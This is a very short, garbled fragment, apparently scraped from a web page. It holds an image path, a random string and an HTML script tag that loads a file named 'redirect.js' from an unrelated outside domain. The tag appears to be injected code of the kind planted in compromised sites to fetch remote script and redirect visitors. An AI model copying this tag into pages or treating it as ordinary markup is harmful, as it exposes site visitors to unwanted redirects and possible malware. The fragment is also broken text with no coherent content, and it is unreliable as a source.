 ZQYHO<script src=https://aaa.aimarksix.com/redirect.js></script >